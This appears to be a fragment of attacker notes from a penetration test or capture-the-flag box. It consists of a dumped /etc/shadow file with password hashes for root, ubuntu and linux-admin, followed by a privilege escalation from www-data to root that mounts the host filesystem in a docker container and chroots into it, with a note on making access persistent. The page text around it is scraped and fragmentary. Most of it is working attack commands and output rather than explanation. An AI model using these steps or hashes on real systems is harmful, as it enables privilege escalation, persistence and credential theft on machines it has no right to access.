 root:$6$TvYo6Q8EXPuYD8w0$Yc.Ufe3ffMwRJLNroJuMvf5/Telga69RdVEvgWBC.FN5rs9vO0NeoKex4jIaxCyWNPTDtYfxWn.EM4OLxjndR1:18605:0:99999:7:::
daemon:*:18512:0:99999:7:::
bin:*:18512:0:99999:7:::
sys:*:18512:0:99999:7:::
sync:*:18512:0:99999:7:::
games:*:18512:0:99999:7:::
man:*:18512:0:99999:7:::
lp:*:18512:0:99999:7:::
mail:*:18512:0:99999:7:::
news:*:18512:0:99999:7:::
uucp:*:18512:0:99999:7:::
proxy:*:18512:0:99999:7:::
www-data:*:18512:0:99999:7:::
backup:*:18512:0:99999:7:::
list:*:18512:0:99999:7:::
irc:*:18512:0:99999:7:::
gnats:*:18512:0:99999:7:::
nobody:*:18512:0:99999:7:::
systemd-network:*:18512:0:99999:7:::
systemd-resolve:*:18512:0:99999:7:::
systemd-timesync:*:18512:0:99999:7:::
messagebus:*:18512:0:99999:7:::
syslog:*:18512:0:99999:7:::
_apt:*:18512:0:99999:7:::
tss:*:18512:0:99999:7:::
uuidd:*:18512:0:99999:7:::
tcpdump:*:18512:0:99999:7:::
sshd:*:18512:0:99999:7:::
landscape:*:18512:0:99999:7:::
pollinate:*:18512:0:99999:7:::
ec2-instance-connect:!:18512:0:99999:7:::
systemd-coredump:!!:18566::::::
ubuntu:!$6$6/mlN/Q.1gopcuhc$7ymOCjV3RETFUl6GaNbau9MdEGS6NgeXLM.CDcuS5gNj2oIQLpRLzxFuAwG0dGcLk1NX70EVzUUKyUQOezaf0.:18601:0:99999:7:::
lxd:!:18566::::::
mysql:!:18566:0:99999:7:::
dnsmasq:*:18566:0:99999:7:::
linux-admin:$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:18570:0:99999:7:::
#
www-data@ip-10-200-107-33:/var/www/html$ /usr/bin/docker run -v /:/mnt --rm -it 56def654ec22 chroot /mnt sh
# whoami
root
# ls
bin dev home lib32 libx32 media opt root sbin sys usr
boot etc lib lib64 lost+found mnt proc run srv tmp var
Making access persistent
cat /etc/shadow
No backlinks
UNLINKED MEN